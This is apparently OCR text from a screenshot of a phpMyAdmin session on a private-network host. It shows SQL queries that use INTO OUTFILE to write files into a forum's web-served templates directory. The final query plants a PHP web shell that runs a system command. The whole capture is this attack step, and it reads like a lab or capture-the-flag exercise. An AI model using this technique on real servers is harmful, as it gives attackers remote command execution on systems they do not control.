 Not secure https://192.168.100.15/phpmyadmin/index.php?token=9257d599a0ab6521b3df47a9d8317da5
phpMyAdmin
forum_db
information_schema
mysql
performance_schema
phpmyadmin
localhost
Databases SQL Status Processes Privileges Export Import Variables Charsets Engines
Your SQL query has been executed successfully ( Query took 0.0007 sec )
SELECT "test"
INTO OUTFILE "/var/www/forum/templates_c/injected_file.php"
#1086 - File '/var/www/forum/templates_c/injected_file.php' already exists
Run SQL query/queries on server "localhost":
select "<?php system('ls -l')?>" into outfile "/var/www/forum/templates_c/injected_file.php";
Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name